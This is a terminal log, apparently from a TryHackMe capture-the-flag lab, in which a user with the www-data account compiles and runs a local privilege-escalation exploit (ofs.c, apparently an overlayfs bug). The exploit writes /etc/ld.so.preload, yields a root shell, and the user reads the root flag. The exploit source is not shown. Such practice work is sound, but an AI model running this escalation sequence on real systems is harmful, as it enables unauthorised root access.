 bin:/bin:/sbinu:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/s
www-data@ubuntu:/tmp$ gcc ofs.c -o ofs
www-data@ubuntu:/tmp$ ls -lha
total 916K
drwxrwxrwt  5 root     root     4.0K Jul 24 08:40 .
drwxr-xr-x 22 root     root     4.0K Sep  2  2020 ..
drwxrwxrwt  2 root     root     4.0K Jul 24 07:19 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Jul 24 07:19 .X11-unix
drwxr-xr-x  2 www-data www-data 4.0K Jul 24 08:17 Reports
lrwxrwxrwx  1 www-data www-data   18 Jul 24 08:37 gcc -> /usr/local/bin/gcc
-rw-r--r--  1 www-data www-data 759K Jul 24 08:08 linpeas.sh
-rwxr-xr-x  1 www-data www-data  14K Jul 24 08:40 ofs
-rw-r--r--  1 www-data www-data 5.0K Jul 24 08:21 ofs.c
-rw-r--r--  1 www-data www-data 108K Jul 24 08:10 output.txt
-rw-r--r--  1 www-data www-data 3.3K Jul 24 08:17 passwordfiles.txt
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /roo
sh: 2: cd: can't cd to /roo
# cd /root
# ls -lha
total 20K
drwx------  2 root root 4.0K Sep  2  2020 .
drwxr-xr-x 22 root root 4.0K Sep  2  2020 ..
lrwxrwxrwx  1 root root    9 Sep  2  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Feb 19  2014 .bashrc
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-r--r--  1 root root   30 Sep  2  2020 root.txt
# cat root.txt
THM{g00d_j0b_0day_is_Pleased}
KALI LINUX™
“the quieter you become, the more you are able to hear”